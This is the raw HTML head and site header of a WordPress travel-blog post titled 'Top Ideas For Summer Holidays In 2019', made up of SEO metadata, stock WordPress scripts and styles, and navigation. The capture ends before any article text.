

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromovements.info/top-ideas-for-summer-holidays-in-2019
body_size: 13357
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top Ideas For Summer Holidays In 2019 - Euro Movements</title>
	<meta name="description" content="Are you looking for ideas for your summer holidays this year? Check out these great suggestions that will get you reved up for the warm weather again!" />
	<link rel="canonical" href="https://euromovements.info/top-ideas-for-summer-holidays-in-2019" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Ideas For Summer Holidays In 2019 - Euro Movements" />
	<meta property="og:description" content="Are you looking for ideas for your summer holidays this year? Check out these great suggestions that will get you reved up for the warm weather again!" />
	<meta property="og:url" content="https://euromovements.info/top-ideas-for-summer-holidays-in-2019" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta property="article:published_time" content="2018-12-19T10:36:08+00:00" />
	<meta property="article:modified_time" content="2019-01-08T10:50:09+00:00" />
	<meta property="og:image" content="https://euromovements.info/wp-content/uploads/2019/01/Coast-of-North-Cornwall.jpeg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pandora Kornfeld" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pandora Kornfeld" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://euromovements.info/top-ideas-for-summer-holidays-in-2019","url":"https://euromovements.info/top-ideas-for-summer-holidays-in-2019","name":"Top Ideas For Summer Holidays In 2019 - Euro Movements","isPartOf":{"@id":"https://euromovements.info/#website"},"primaryImageOfPage":{"@id":"https://euromovements.info/top-ideas-for-summer-holidays-in-2019#primaryimage"},"image":{"@id":"https://euromovements.info/top-ideas-for-summer-holidays-in-2019#primaryimage"},"thumbnailUrl":"https://euromovements.info/wp-content/uploads/2019/01/Coast-of-North-Cornwall.jpeg","datePublished":"2018-12-19T10:36:08+00:00","dateModified":"2019-01-08T10:50:09+00:00","author":{"@id":"https://euromovements.info/#/schema/person/bad7881464a76502fd1eda1917e7f376"},"description":"Are you looking for ideas for your summer holidays this year? Check out these great suggestions that will get you reved up for the warm weather again!","breadcrumb":{"@id":"https://euromovements.info/top-ideas-for-summer-holidays-in-2019#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://euromovements.info/top-ideas-for-summer-holidays-in-2019"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://euromovements.info/top-ideas-for-summer-holidays-in-2019#primaryimage","url":"https://euromovements.info/wp-content/uploads/2019/01/Coast-of-North-Cornwall.jpeg","contentUrl":"https://euromovements.info/wp-content/uploads/2019/01/Coast-of-North-Cornwall.jpeg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://euromovements.info/top-ideas-for-summer-holidays-in-2019#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Top Ideas For Summer Holidays In 2019"}]},{"@type":"WebSite","@id":"https://euromovements.info/#website","url":"https://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://euromovements.info/#/schema/person/bad7881464a76502fd1eda1917e7f376","name":"Pandora Kornfeld","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://euromovements.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b2b6bb2f29feb300aaa11c3cabca7f8340cf71d82defbc944b331ef438f855f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b2b6bb2f29feb300aaa11c3cabca7f8340cf71d82defbc944b331ef438f855f8?s=96&d=mm&r=g","caption":"Pandora Kornfeld"},"url":"https://euromovements.info/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="https://euromovements.info/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euromovements.info/wp-json/wp/v2/posts/949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://euromovements.info/?p=949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://euromovements.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuromovements.info%2Ftop-ideas-for-summer-holidays-in-2019" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://euromovements.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuromovements.info%2Ftop-ideas-for-summer-holidays-in-2019&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="wp-singular post-template-default single single-post postid-949 single-format-standard wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Top Ideas For Summer Holidays In 2019</h1>
											</div>
									</div>
			</div>
		
	<div class="single-page clearfix">
		<div class="inner-wrap">
			<div id="primary">
				<div id="content">

					
						
<article id="post-949" class="post-949 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-adventure tag-cornwall tag-holiday-ideas tag-summer tag-travelling">
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/admin">Pandora Kornfeld</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/top-ideas-for-summer-holidays-in-2019" title="10:36 am" rel="bookmark"><time class="entry-date published" datetime="2018-12-19T10:36:08+00:00">December 19, 2018</time><time class="updated" datetime="2019-01-08T10:50:09+00:00">January 8, 2019</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/uncategorized" rel="category tag">Uncategorized</a></span>
				
							</div>
		
   <div class="entry-content">
